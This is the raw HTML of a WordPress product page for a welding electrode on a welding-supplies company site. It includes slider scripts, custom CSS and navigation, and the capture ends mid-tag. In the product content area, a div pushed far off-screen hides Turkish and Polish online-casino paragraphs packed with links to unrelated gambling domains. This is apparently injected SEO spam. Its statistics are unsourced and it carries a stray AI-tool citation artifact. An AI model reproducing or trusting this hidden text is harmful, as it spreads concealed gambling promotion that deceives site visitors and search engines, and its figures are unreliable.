o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.bt_bb_row .btFooterFiveColumns {
	flex-basis: 20%;
	max-width: 20%;
}
@media (max-width: 992px) {
	.bt_bb_row .btFooterFiveColumns {
  	flex-basis: 100%;
  	max-width: 100%;
  }
}

.rtl.btMenuHorizontal .menuPort > nav > ul > li {
    float: right;
    font-size: 19px;
}


  .page-template-elementor_header_footer .bt-content-holder ,.page-template-elementor_header_footer .bt_bb_section{
	display:none !important;
}   
.wpforms-submit{
	background-color:#de002c;
}
.price ,.cart,.bt-comments,.add_to_cart_button,.woocommerce-result-count,.woocommerce-ordering,.bt_bb_headline_subheadline{
	display:none !important;
}
.sorting{
	height:62px !important;
}
thead{
		background-color:#de002c;
color:#fff !important;
}

.bt-content-holder table td, .bt-content-holder table th {
    padding: 1em;
    border: 0px solid rgba(0,0,0,.1);
}


.bt_bb_align_right .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline, .bt_bb_align_center .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline, .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline, .bt_bb_align_left .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline, .bt_bb_align_right .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline, .bt_bb_align_center .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline, .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline, .bt_bb_align_left .bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline, .bt_bb_align_right .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_with_icon_superheadline, .bt_bb_align_center .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_with_icon_superheadline, .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_with_icon_superheadline, .bt_bb_align_left .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_with_icon_superheadline, .bt_bb_align_right .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline .bt_bb_headline_with_icon_superheadline, .bt_bb_align_center .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline .bt_bb_headline_with_icon_superheadline, .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline .bt_bb_headline_with_icon_superheadline, .bt_bb_align_left .bt_bb_dash_top.bt_bb_headline .bt_bb_headline_with_icon_superheadline, .bt_bb_align_right .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline_with_icon .bt_bb_headline_superheadline, .bt_bb_align_center .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline_with_icon .bt_bb_headline_superheadline, .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline_with_icon .bt_bb_headline_superheadline, .bt_bb_align_left .bt_bb_dash_top_bottom.bt_bb_headline_with_icon .bt_bb_headline_superheadline, .bt_bb_align_right .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline_with_icon .bt_bb_headline_superheadline, .bt_bb_align_center .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline_with_icon .bt_bb_headline_superheadline, .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline_with_icon .bt_bb_headline_superheadline, .bt_bb_align_left .bt_bb_dash_top.bt_bb_headline_with_icon .bt_bb_headline_superheadline, .bt_bb_align_right .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline_with_icon .bt_bb_headline_with_icon_superheadline, .bt_bb_align_center .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline_with_icon .bt_bb_headline_with_icon_superheadline, .bt_bb_align_left.bt_bb_dash_top_bottom.bt_bb_headline_with_icon .bt_bb_headline_with_icon_superheadline, .bt_bb_align_left .bt_bb_dash_top_bottom.bt_bb_headline_with_icon .bt_bb_headline_with_icon_superheadline, .bt_bb_align_right .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline_with_icon .bt_bb_headline_with_icon_superheadline, .bt_bb_align_center .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline_with_icon .bt_bb_headline_with_icon_superheadline, .bt_bb_align_left.bt_bb_dash_top.bt_bb_headline_with_icon .bt_bb_headline_with_icon_superheadline, .bt_bb_align_left .bt_bb_dash_top.bt_bb_headline_with_icon .bt_bb_headline_with_icon_superheadline { padding-left: 0.83em; font-size: 25px; font-weight: 700; }

/******************************************************************/

input:not([type='checkbox']):not([type='radio']):not([type='submit']), textarea, .fancy-select .trigger {
    transition: all 500ms ease;
    background: #fff;
    font-size: 14px;
		display: inherit;
		width: 235px;
}

.tablepress .sorting:hover, .tablepress .sorting_asc, .tablepress .sorting_desc {
    background-color: #000;
    color: #fff;
}


.bt_bb_group .bt_bb_group_item .bt_bb_group_item_content .bt_bb_group_item_content_image .bt_bb_group_item_background_color {
    margin: 1px 1px 1px 1px;
}

.bt_bb_section {
    padding-bottom: 15% !important;
}

.gxs-position-center .gxs-overlay{
	display:none!important;
}
.gxs-banner-inner{
	display:none!important;
}

.gxs-position-center
Specificity: (0,1,0)
 {
	 display:none!important;}		</style>
			<script>
		var bt_bb_update_res = function() {
			var width = Math.max( document.documentElement.clientWidth, window.innerWidth || 0 );
			window.bt_bb_res = 'xxl';
			if ( width <= 1400 ) window.bt_bb_res = 'xl';
			if ( width <= 1200 ) window.bt_bb_res = 'lg';
			if ( width <= 992) window.bt_bb_res = 'md';
			if ( width <= 768 ) window.bt_bb_res = 'sm';
			if ( width <= 480 ) window.bt_bb_res = 'xs';
			document.documentElement.setAttribute( 'data-bt_bb_screen_resolution', window.bt_bb_res ); // used in CSS
		}
		bt_bb_update_res();
		var bt_bb_observer = new MutationObserver(function( mutations ) {
			for ( var i = 0; i < mutations.length; i++ ) {
				var nodes = mutations[ i ].addedNodes;
				for ( var j = 0; j < nodes.length; j++ ) {
					var node = nodes[ j ];
					// Only process element nodes
					if ( 1 === node.nodeType ) {
						// Check if element or its children have override classes
						if ( ( node.hasAttribute && node.hasAttribute( 'data-bt-override-class' ) ) || ( node.querySelector && node.querySelector( '[data-bt-override-class]' ) ) ) {
							
							[ ...node.querySelectorAll( '[data-bt-override-class]' ),
							...( node.matches( '[data-bt-override-class]' ) ? [ node ] : [] ) ].forEach(function( element ) {
								// Get the attribute value
								let override_classes = JSON.parse( element.getAttribute( 'data-bt-override-class' ) );
								
								for ( let prefix in override_classes ) {
									let new_class;
									if ( override_classes[ prefix ][ window.bt_bb_res ] !== undefined ) {
										new_class = prefix + override_classes[ prefix ][ window.bt_bb_res ];
									} else {
										new_class = prefix + override_classes[ prefix ]['def'];
									}
									
									// Remove the current class
									element.classList.remove( ...override_classes[ prefix ]['current_class'].split( ' ' ) );
									
									// Add the new class
									element.classList.add( ...new_class.split( ' ' ) );
			
									// Update the current_class
									override_classes[ prefix ]['current_class'] = new_class;
								}
								
								// Store the updated data back to the attribute
								element.setAttribute( 'data-bt-override-class', JSON.stringify( override_classes ) );
							} );
							
						}
					}
				}
			}
		} );
		
		// Start observing
		bt_bb_observer.observe( document.documentElement, {
			childList: true,
			subtree: true
		} );
		
		// Cancel observer when ready
		var bt_bb_cancel_observer = function() {
			if ( 'interactive' === document.readyState || 'complete' === document.readyState ) {
				bt_bb_observer.disconnect();
				document.removeEventListener( 'readystatechange', bt_bb_cancel_observer );
			}
		};
		
		document.addEventListener( 'readystatechange', bt_bb_cancel_observer );
	</script>
	<script>window.bt_bb_preview = false</script><script>window.bt_bb_fe_preview = false</script><script>window.bt_bb_custom_elements = false;</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://kadesiawelding.com/wp-content/cache/wpo-minify/1769460148/assets/wpo-minify-footer-17d1109b.min.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-2741 wp-theme-amwerk theme-amwerk bt_bb_plugin_active bt_bb_fe_preview_toggle woocommerce woocommerce-page woocommerce-no-js btHeadingStyle_default btHasAltLogo btMenuFontSize-15 btGeneralElementsStyle_skewed btMenuLeftEnabled btStickyEnabled btLightSkin btBelowMenu noBodyPreloader btSquareButtons btTransparentLightHeader btNoSidebar btSidebarInside btSidebarAccentTopBorder btPageHeadlineLightAlternate" >



<div class="bt-page-wrap" id="top">
	
    <div class="bt-vertical-header-top">
				<div class="bt-vertical-menu-trigger">&nbsp;<div class="bt_bb_icon bt_bb_text_empty" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="bt-logo-area">
			<div class="logo">
				<span>
					<a href="https://kadesiawelding.com/"><img class="btMainLogo" data-hw="1.6260162601626" src="https://kadesiawelding.com/wp-content/uploads/2023/04/Kadesia-logo-inverse-white.png" alt="kadesiawelding"><img class="btAltLogo" src="https://kadesiawelding.com/wp-content/uploads/2022/12/Kadesia-logo-inverse.png" alt="kadesiawelding"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /bt-logo-area -->
	</div>
	<header class="mainHeader bt-clear gutter ">
		<div class="main-header-inner">
						<div class="bt-logo-area menu-holder bt-clear">
				<div class="port">
											<div class="bt-horizontal-menu-trigger">&nbsp;<div class="bt_bb_icon bt_bb_text_empty"><a href="#" target="_self"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://kadesiawelding.com/"><img class="btMainLogo" data-hw="1.6260162601626" src="https://kadesiawelding.com/wp-content/uploads/2023/04/Kadesia-logo-inverse-white.png" alt="kadesiawelding"><img class="btAltLogo" src="https://kadesiawelding.com/wp-content/uploads/2022/12/Kadesia-logo-inverse.png" alt="kadesiawelding"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
												<nav>
							<ul id="menu-kadesia-menu" class="menu"><li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2596"><a href="https://kadesiawelding.com/">Home</a></li>
<li id="menu-item-2600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2600"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="https://kadesiawelding.com/the-company/">The Company</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://kadesiawelding.com/quality-assurance-quality-control/">Quality Assurance &#038; Quality Control</a></li>
</ul>
</li>
<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2601"><a href="#">Product</a>
<ul class="sub-menu">
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://kadesiawelding.com/approvals/">Approvals</a></li>
	<li id="menu-item-2598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2598"><a href="https://kadesiawelding.com/wp-content/uploads/2020/11/Cataloge.pdf">Cataloge</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1519"><a href="https://kadesiawelding.com/product/">Product</a>
	<ul class="sub-menu">
		<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://kadesiawelding.com/rutile-groups/">Rutile Groups</a></li>
		<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://kadesiawelding.com/cellulose-groups/">Cellulose Groups</a></li>
		<li id="menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957"><a href="https://kadesiawelding.com/low-hydrogen-groups/">Low Hydrogen Groups</a></li>
		<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://kadesiawelding.com/low-alloy-steel-groups/">Low Alloy Steel Groups</a></li>
		<li id="menu-item-2758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758"><a href="https://kadesiawelding.com/high-alloy-steel-group/">High Alloy Steel Group</a></li>
		<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://kadesiawelding.com/hardfacing-groups-2/">Hardfacing Groups</a></li>
		<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://kadesiawelding.com/cast-iron-group/">Cast Iron group</a></li>
		<li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://kadesiawelding.com/nickel-alloy-group/">Nickel Alloy Group</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://kadesiawelding.com/crmov-alloy-steel-group/">CrMoV Alloy Steel Group</a></li>
	</ul>
</li>
	<li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://kadesiawelding.com/vacuum-packaging/">Vacuum Packaging﻿</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://kadesiawelding.com/general-recommendations/">General Recommendations</a></li>
</ul>
</li>
<li id="menu-item-1027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1027"><a href="#">Our Customers</a>
<ul class="sub-menu">
	<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://kadesiawelding.com/major-clients/">Major Clients</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1299"><a href="https://kadesiawelding.com/our-customers/">All Customers</a>
	<ul class="sub-menu">
		<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://kadesiawelding.com/oil-gas/">Oil &#038; Gas</a></li>
		<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://kadesiawelding.com/shipbuilding/">Shipbuilding</a></li>
		<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://kadesiawelding.com/maintenance/">Maintenance</a></li>
		<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://kadesiawelding.com/steel-industries/">Steel Industries</a></li>
		<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://kadesiawelding.com/electrical-sector/">Electrical Sector</a></li>
		<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://kadesiawelding.com/construction-sector/">Construction Sector</a></li>
		<li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894"><a href="https://kadesiawelding.com/trade-supply/">Trade &#038; ‏Supply</a></li>
		<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://kadesiawelding.com/military-factories/">Military Factories</a></li>
		<li id="menu-item-1912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://kadesiawelding.com/fertilizers-sector/">Fertilizers Sector</a></li>
		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://kadesiawelding.com/transport-cars/">Transport &#038; Cars</a></li>
		<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://kadesiawelding.com/others/">Others</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a href="https://kadesiawelding.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2893-ar" class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2893-ar"><a href="https://kadesiawelding.com/ar/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>						</nav>
												
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menu-holder / bt-below-logo-area -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="bt-content-wrap bt-clear">
		<section class="bt_bb_section gutter bt_bb_vertical_align_top btPageHeadline bt_bb_background_image bt_bb_parallax " style="background-image:url(https://kadesiawelding.com/wp-content/uploads/2023/02/Low-Alloy-Steel-EL-KADESIA-E-8018-B3-1-e1675952200948.jpeg)" data-parallax="0.2" data-parallax-offset="-200"><div class="bt_bb_port port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class = "bt_bb_row"><div class="bt_bb_column"><div class="bt_bb_column_content"><header class="bt_bb_headline bt_bb_dash_top bt_bb_superheadline bt_bb_subheadline bt_bb_size_large" data-bt-override-class="null"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span><span class="btBreadCrumbs"><span class="btArticleCategories"><a href="https://kadesiawelding.com/product-category/high-alloy-steel-group/" class="btArticleCategory high-alloy-steel-group">High Alloy Steel Group</a></span></span></span></span></div><h1><span class="bt_bb_headline_content"><span>EL KADESIA E 309L-15</span></span></h1><div class="bt_bb_headline_subheadline"><span class="btProductSKU">SKU: N/A</span></div></header></div><!-- /rowItemContent --></div><!-- /rowItem --></div><!-- /boldRow --></div><!-- boldCellInner --></div><!-- boldCell --></div><!-- port --></section>				<div class="bt-content-holder">
			
			<div class="bt-content">
			<article class="btPostSingleItemStandard btWooCommerce gutter"><div class="port"><div class="btPostContentHolder"><div style='position:absolute;left:-8546px;width:1086px;'><p>Online casino oyunlarında gerçek krupiyelerle eğlenmek isteyenler için <a href="https://laollaarrocera.com/" title="bahsegel" rel="nofollow noopener noreferrer">bahsegel</a> mükemmeldir.</p><p>Yeni üyeler, hızlı ve kolay erişim sağlamak için <a href="https://thepossibilitiesproject.co" rel="nofollow noopener noreferrer">bahsegel güncel giriş</a> bağlantısını tercih ediyor.</p><p>Türkiye’de ortalama oyuncu haftada 3 saatini çevrim içi oyunlarda geçiriyor, <a href="https://coastshop.net/" title="bahsegel" rel="nofollow noopener noreferrer">bahsegel hiriş</a> bu süreyi sorumlu oyun araçlarıyla dengelemeyi önerir.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026" rel="nofollow noopener noreferrer">bahsegel</a> versiyonunu tercih ediyor.</p> <h2>Średni udział crash w pakietach powitalnych</h2><p>Tylko 20–30% pakietów powitalnych w kasynach targetujących Polskę uwzględnia gry crash w warunkach obrotu; w większości przypadków nowe crash <a href="https://jerseyjunkcars.com/" title="Google-Pay" rel="nofollow noopener noreferrer">Google-Pay maksymalna wypłata</a> gry wyłączone są z WR, aby ograniczyć ryzyko arbitrażu.</p><h2>Wykorzystanie BLIK w kasynach mobilnych</h2><p>Przy ponad 19 mln aktywnych użytkowników BLIK w Polsce operatorzy kasyn online raportują, że w wersjach <a href="https://decorium.co.uk/" title="Blik" rel="nofollow noopener noreferrer">Blik jak wpłacić</a> mobilnych udział tej metody w produkowanych depozytach przekracza często 50–60%. [oai_citation:8‡blik.com](https://www.blik.com/en/blik-keeps-getting-stronger-the-value-of-transactions-in-the-first-half-of-2025-has-already-exceeded-eur-47-bn?utm_source=chatgpt.com)</p><h2>Wzrost podatku od gier 2025</h2><p>Dane H2GC wskazują, że w I półroczu 2025 podatek od gier w Polsce wzrósł o ok. 18–19% r/r, osiągając łącznie ponad 1,5 mld zł; świadczy to nie tylko o sile państwowego Total Casino, ale też o rosnącej aktywności wśród użytkowników serwisów kasynowych inspirowanych modelem <a href="https://gnatesanandco.com/" title="Beep Beep casino" rel="nofollow noopener noreferrer">Beep Beep casino kod promocyjny</a>.</p><h2>Najczęściej wybierane kategorie gier</h2><p>Statystyczny polski gracz korzysta z 3–4 głównych kategorii gier miesięcznie, a w <a href="https://tajemstvikresby.cz/" title="Bitcoin" rel="nofollow noopener noreferrer">kasyno Bitcoin</a> najczęściej jest to kombinacja sloty + ruletka + blackjack + jedna gra crash.</p><h2>Gry karciane na desktop vs mobile</h2><p>Około 65% rozdań w grach karcianych w Polsce rozgrywa się na smartfonach i tabletach, a 35% na komputerach; interfejs <a href="https://codinground.com/" title="Mostbet" rel="nofollow noopener noreferrer">kasyno Mostbet</a> został zaprojektowany tak, by stoły były czytelne na obu typach urządzeń.</p><h2>Stablecoiny algorytmiczne a ryzyko</h2><p>Po upadku kilku <a href="https://bugalski.pl/" title="Skrill" rel="nofollow noopener noreferrer">Skrill opłaty</a> algorytmicznych stablecoinów większość kasyn online zrezygnowała z nich na rzecz USDT/USDC; polskim graczom rzadko oferuje się już mniej znane eksperymentalne stablecoiny jako metodę wpłaty.</p><h2>Preferencje wiekowe graczy</h2><p>Aż 52% polskich graczy slotowych to osoby w wieku 25–39 lat, co wpływa na popularność nowoczesnych slotów wideo w katalogu <a href="https://makarizo.com/" title="Bet casino" rel="nofollow noopener noreferrer">Bet casino</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://primerecovery.com.au/" title="Mostbet" rel="nofollow noopener noreferrer">Mostbet</a> stanowią trzon biblioteki gier.</p><h2>Średni udział crash w pakietach powitalnych</h2><p>Tylko 20–30% pakietów powitalnych w kasynach targetujących Polskę uwzględnia gry crash w warunkach obrotu; w większości przypadków nowe crash <a href="https://parafiaklembow.pl/" title="Neteller" rel="nofollow noopener noreferrer">Neteller maksymalna wypłata</a> gry wyłączone są z WR, aby ograniczyć ryzyko arbitrażu.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://www.terraer.com.br/" title="Vulkan Vegas" rel="nofollow noopener noreferrer">Vulkan Vegas darmowe spiny</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Sloty z funkcją „buy bonus”</h2><p>Udział slotów z opcją zakupu rundy bonusowej osiągnął w Polsce 22%, a tytuły tego typu dostępne w <a href="https://brantfordcomputerrepaircentre.com/" title="Paysafecard" rel="nofollow noopener noreferrer">Paysafecard casino</a> cieszą się jednymi z najwyższych współczynników aktywacji funkcji specjalnych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://airtime2cash.com/" title="Vulkan Vegas" rel="nofollow noopener noreferrer">Vulkan Vegas bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><p>Eksperci podkreślają znaczenie certyfikowanych dostawców oprogramowania, dlatego rośnie zaufanie do portali wspierających renomowane studia, w tym <a href="https://niedzica-noclegi.pl/" title="PayPal" rel="nofollow noopener noreferrer">PayPal casino</a>, które współpracuje z wieloma znanymi markami branżowymi.</p><h2>Rozpiętość stawek w nowym slocie</h2><p>Przeciętny nowy slot 2025 oferuje zakres stawek od 0,20 do 200 zł, czyli współczynnik 1:1000; tak duża rozpiętość pozwala dopasować <a href="https://e-tec.sa/" title="Bitcoin" rel="nofollow noopener noreferrer">Bitcoin wpłaty</a> grę zarówno dla graczy rekreacyjnych, jak i bardziej zaawansowanych.</p><h2>Informowanie o ryzyku w nowych kasynach</h2><p>W duchu YMYL coraz <a href="https://psychoanalitycznie.pl/" title="Skrill" rel="nofollow noopener noreferrer">Skrill Polska</a> więcej nowych kasyn umieszcza na stronie głównej oraz w stopce widoczny tekst: „Hazard wiąże się z ryzykiem uzależnienia – graj odpowiedzialnie 18+” oraz linki do krajowych instytucji pomocowych.</p><h2>Misje i zadania w grach karcianych</h2><p>Misje typu „zagraj 50 rozdań w blackjacka” czy „traf 3 razy naturala” notują wysoki udział – ponad 30% aktywnych graczy bierze w nich udział, co potwierdzają dane z systemu nagród <a href="https://duongsatthongnhat.vn/" title="Google-Pay" rel="nofollow noopener 